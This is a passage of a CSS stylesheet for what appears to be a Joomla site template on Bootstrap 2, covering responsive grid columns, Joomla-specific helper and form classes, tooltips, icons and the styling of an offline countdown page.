.carousel-caption h4 {
  margin: 0 0 5px;
}
.carousel-caption p {
  margin-bottom: 0;
}
.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 34.5px;
  color: inherit;
  background-color: #eeeeee;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  color: inherit;
  letter-spacing: -1px;
}
.hero-unit li {
  line-height: 34.5px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 23px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -12px;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 12px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 756px;
  }
  .span12 {
    width: 756px;
  }
  .span11 {
    width: 692px;
  }
  .span10 {
    width: 628px;
  }
  .span9 {
    width: 564px;
  }
  .span8 {
    width: 500px;
  }
  .span7 {
    width: 436px;
  }
  .span6 {
    width: 372px;
  }
  .span5 {
    width: 308px;
  }
  .span4 {
    width: 244px;
  }
  .span3 {
    width: 180px;
  }
  .span2 {
    width: 116px;
  }
  .span1 {
    width: 52px;
  }
  .offset12 {
    margin-left: 780px;
  }
  .offset11 {
    margin-left: 716px;
  }
  .offset10 {
    margin-left: 652px;
  }
  .offset9 {
    margin-left: 588px;
  }
  .offset8 {
    margin-left: 524px;
  }
  .offset7 {
    margin-left: 460px;
  }
  .offset6 {
    margin-left: 396px;
  }
  .offset5 {
    margin-left: 332px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 204px;
  }
  .offset2 {
    margin-left: 140px;
  }
  .offset1 {
    margin-left: 76px;
  }
  .row-fluid {
    width: 100%;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 1.58730159%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 1.58730159%;
  }
  .row-fluid .span12 {
    width: 100%;
  }
  .row-fluid .span11 {
    width: 91.53439153%;
  }
  .row-fluid .span10 {
    width: 83.06878307%;
  }
  .row-fluid .span9 {
    width: 74.6031746%;
  }
  .row-fluid .span8 {
    width: 66.13756614%;
  }
  .row-fluid .span7 {
    width: 57.67195767%;
  }
  .row-fluid .span6 {
    width: 49.20634921%;
  }
  .row-fluid .span5 {
    width: 40.74074074%;
  }
  .row-fluid .span4 {
    width: 32.27513228%;
  }
  .row-fluid .span3 {
    width: 23.80952381%;
  }
  .row-fluid .span2 {
    width: 15.34391534%;
  }
  .row-fluid .span1 {
    width: 6.87830688%;
  }
  .row-fluid .offset12 {
    margin-left: 103.17460317%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 101.58730159%;
  }
  .row-fluid .offset11 {
    margin-left: 94.70899471%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 93.12169312%;
  }
  .row-fluid .offset10 {
    margin-left: 86.24338624%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 84.65608466%;
  }
  .row-fluid .offset9 {
    margin-left: 77.77777778%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.19047619%;
  }
  .row-fluid .offset8 {
    margin-left: 69.31216931%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 67.72486772%;
  }
  .row-fluid .offset7 {
    margin-left: 60.84656085%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.25925926%;
  }
  .row-fluid .offset6 {
    margin-left: 52.38095238%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 50.79365079%;
  }
  .row-fluid .offset5 {
    margin-left: 43.91534392%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.32804233%;
  }
  .row-fluid .offset4 {
    margin-left: 35.44973545%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 33.86243386%;
  }
  .row-fluid .offset3 {
    margin-left: 26.98412698%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.3968254%;
  }
  .row-fluid .offset2 {
    margin-left: 18.51851852%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 16.93121693%;
  }
  .row-fluid .offset1 {
    margin-left: 10.05291005%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.46560847%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 12px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 742px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 678px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 614px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 550px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 486px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 422px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 358px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 294px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 230px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 166px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 102px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 38px;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 270px;
  }
  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.56410256%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.56410256%;
  }
  .row-fluid .span12 {
    width: 100%;
  }
  .row-fluid .span11 {
    width: 91.45299145%;
  }
  .row-fluid .span10 {
    width: 82.90598291%;
  }
  .row-fluid .span9 {
    width: 74.35897436%;
  }
  .row-fluid .span8 {
    width: 65.81196581%;
  }
  .row-fluid .span7 {
    width: 57.26495726%;
  }
  .row-fluid .span6 {
    width: 48.71794872%;
  }
  .row-fluid .span5 {
    width: 40.17094017%;
  }
  .row-fluid .span4 {
    width: 31.62393162%;
  }
  .row-fluid .span3 {
    width: 23.07692308%;
  }
  .row-fluid .span2 {
    width: 14.52991453%;
  }
  .row-fluid .span1 {
    width: 5.98290598%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820513%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709402%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717949%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606838%;
  }
  .row-fluid .offset7 {
    margin-left: 62.39316239%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905983%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615385%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128%;
  }
  .row-fluid .offset5 {
    margin-left: 45.2991453%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504274%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803419%;
  }
  .row-fluid .offset3 {
    margin-left: 28.20512821%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.64102564%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811966%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.09401709%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.54700855%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}
@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 23px;
  }
  .navbar-fixed-bottom {
    margin-top: 23px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 11.5px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777777;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #888888;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 11.5px 15px;
    margin: 11.5px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 979px + 1) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
/* Extending Bootstrap */
/* Typography */
.small {
  font-size: 11px;
}
/* Max Width */
iframe,
svg {
  max-width: 100%;
  border: none;
}
/* Nowrap */
.nowrap {
  white-space: nowrap;
}
/* Center */
.center,
.table td.center,
.table th.center {
  text-align: center;
}
/* Disabled Link */
a.disabled,
a.disabled:hover {
  color: #999999;
  background-color: transparent;
  cursor: default;
  text-decoration: none;
}
/* Hero Banner */
.hero-unit {
  text-align: center;
}
.hero-unit .lead {
  margin-bottom: 18px;
  font-size: 20px;
  font-weight: 200;
  line-height: 27px;
}
.btn .caret {
  margin-bottom: 7px;
}
.btn.btn-micro .caret {
  margin: 5px 0;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
/* Modal */
body.modal {
  padding-top: 0;
}
/* Alternating Rows */
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #e5e5e5;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
/* Row reveal */
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
/* Buttons */
.btn-wide {
  width: 80%;
}
/* Nav List Offset */
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .offset1 {
  margin-left: 8.382978723%;
}
.row-fluid .offset2 {
  margin-left: 16.89361702%;
}
.row-fluid .offset3 {
  margin-left: 25.404255317%;
}
.row-fluid .offset4 {
  margin-left: 33.914893614%;
}
.row-fluid .offset5 {
  margin-left: 42.425531911%;
}
.row-fluid .offset6 {
  margin-left: 50.93617020799999%;
}
.row-fluid .offset7 {
  margin-left: 59.446808505%;
}
.row-fluid .offset8 {
  margin-left: 67.95744680199999%;
}
.row-fluid .offset9 {
  margin-left: 76.468085099%;
}
.row-fluid .offset10 {
  margin-left: 84.97872339599999%;
}
.row-fluid .offset11 {
  margin-left: 91.489361693%;
}
/* Navbar Buttons */
.navbar .nav > li > a.btn {
  padding: 4px 10px;
  line-height: 18px;
}
/* Nav Tabs Dark */
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
.nav-tabs.nav-dark > li > a {
  color: #F8F8F8;
}
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777777;
}
.nav-tabs.nav-dark > .active > a,
.nav-tabs.nav-dark > .active > a:hover {
  color: #ffffff;
  background-color: #555555;
  border: 1px solid #222;
  border-bottom-color: transparent;
}
/* Inline Thumbnails */
.thumbnail.pull-left {
  margin: 0 10px 10px 0;
}
.thumbnail.pull-right {
  margin: 0 0 10px 10px;
}
/* Specific Widths */
.width-10 {
  width: 10px;
}
.width-20 {
  width: 20px;
}
.width-30 {
  width: 30px;
}
.width-40 {
  width: 40px;
}
.width-50 {
  width: 50px;
}
.width-60 {
  width: 60px;
}
.width-70 {
  width: 70px;
}
.width-80 {
  width: 80px;
}
.width-90 {
  width: 90px;
}
.width-100 {
  width: 100px;
}
/* Specific Heights */
.height-10 {
  height: 10px;
}
.height-20 {
  height: 20px;
}
.height-30 {
  height: 30px;
}
.height-40 {
  height: 40px;
}
.height-50 {
  height: 50px;
}
.height-60 {
  height: 60px;
}
.height-70 {
  height: 70px;
}
.height-80 {
  height: 80px;
}
.height-90 {
  height: 90px;
}
.height-100 {
  height: 100px;
}
/* Horizontal Row (hr) */
hr.hr-condensed {
  margin: 10px 0;
}
/* Striped */
.list-striped,
.row-striped {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #e5e5e5;
  margin-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #e5e5e5;
  padding: 8px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
/* Condensed */
.list-condensed li {
  padding: 4px 5px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 4px 5px;
}
/* Bordered */
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
/* Radio Button Groups */
.radio.btn-group input[type=radio] {
  display: none;
}
.radio.btn-group > label:first-of-type {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}
fieldset.radio.btn-group {
  padding-left: 0;
}
/* iFrames */
.iframe-bordered {
  border: 1px solid #e5e5e5;
}
/* Tabbed Content */
.tab-content {
  overflow: visible;
}
.tabs-left .tab-content {
  overflow: auto;
}
/* Non-linkable nav-tabs */
.nav-tabs > li > span {
  display: block;
  margin-right: 2px;
  padding-right: 12px;
  padding-left: 12px;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 18px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
/* Extended Joomla Button Classes */
.btn-micro {
  padding: 1px 4px;
  font-size: 10px;
  line-height: 8px;
}
.btn-group > .btn-micro {
  font-size: 10px;
}
/* Joomla => Bootstrap Tooltip */
.tip-wrap {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  z-index: 100;
}
/* Page Header */
.page-header {
  margin: 2px 0px 10px 0px;
  padding-bottom: 5px;
}
/* Input Prepend Chosen Select Boxes */
/* Common styling for Chosen Select Boxes with Input Prepend/Append */
.input-prepend .chzn-container-single .chzn-single,
.input-append .chzn-container-single .chzn-single {
  border-color: #f6f8fa;
  height: 26px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-single .chzn-drop,
.input-append .chzn-container-single .chzn-drop {
  border-color: #f6f8fa;
}
.input-prepend > .add-on,
.input-append > .add-on {
  vertical-align: top;
}
/* Styles specific to Input Prepend Chosen Select Boxes */
.input-prepend .chzn-container-single .chzn-single {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
/* Styles specific to Input Append Chosen Select Boxes */
.input-append .chzn-container-single .chzn-single {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
}
/* Styles specific to combined Input Prepend and Append Chosen Select Boxes */
.input-prepend.input-append .chzn-container-single .chzn-single,
.input-prepend.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
/* Accessible Hidden Elements (good for hidden labels and such) */
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
/* Form Vertical Overrides Form Horizontal */
.form-vertical .control-label {
  float: none;
  width: auto;
  padding-right: 0;
  padding-top: 0;
  text-align: left;
}
.form-vertical .controls {
  margin-left: 0;
}
/* Auto Width */
.width-auto {
  width: auto;
}
/* Chosen proper wrapping in Bootstrap btn-group */
.btn-group .chzn-results {
  white-space: normal;
}
/* Accordion overflow fix */
.accordion-body.in:hover {
  overflow: visible;
}
/* Invalid indicators */
.invalid {
  color: #9d261d;
  font-weight: bold;
}
input.invalid {
  border: 1px solid #9d261d;
}
/* Tweaking of tooltips */
.tooltip {
  max-width: 400px;
}
.tooltip-inner {
  max-width: none;
  text-align: left;
  text-shadow: none;
}
th .tooltip-inner {
  font-weight: normal;
}
.tooltip.hasimage {
  opacity: 1;
}
/* Align tip text to left (old mootools tip) */
.tip-text {
  text-align: left;
}
.btn-group > .btn + .dropdown-backdrop + .btn {
  margin-left: -1px;
}
.btn-group > .btn + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group > .btn-mini + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
}
.btn-group > .btn-large + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.dropdown-menu {
  text-align: left;
}
.fa-file-add:before {
  content: "\f016";
}
.fa-remove:before {
  content: "\f00d";
}
.fa-picture:before {
  content: "\f03e";
}
.icon-edit:before {
  content: "\f044";
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  /* sprites.less reset */
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
img {
  max-width: 100%;
}
a {
  text-decoration: none;
}
a:focus {
  outline: none;
}
a:hover {
  text-decoration: none;
}
.w-100 {
  width: 100%;
}
#wrapper {
  overflow: hidden;
}
.container-fluid {
  padding-left: 0;
  padding-right: 0;
  margin-left: 20px;
  margin-right: 20px;
  position: relative;
}
.offline_container {
  text-align: center;
  padding: 87px 20px 0;
}
.offline_container .container {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
}
.offline_container #system-message {
  font-size: 14px;
  line-height: 23px;
  max-width: 100%;
  display: inline-block;
}
.offline_container #logo {
  font-size: 0;
  line-height: 0;
  margin-bottom: 116px;
}
.offline_container .countdown {
  font-size: 0;
  line-height: 0;
  padding-bottom: 40px;
}
.offline_container .countdown > span {
  font-size: 20px;
  line-height: 23px;
  display: inline-block;
  width: 144px;
  height: 144px;
  color: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-weight: 300;
  margin: 0 -7px;
}
.offline_container .countdown > span .value {
  display: block;
  font-size: 55px;
  font-weight: 400;
  line-height: 60px;
  margin-top: 30px;
}
.offline_container .offline_message {
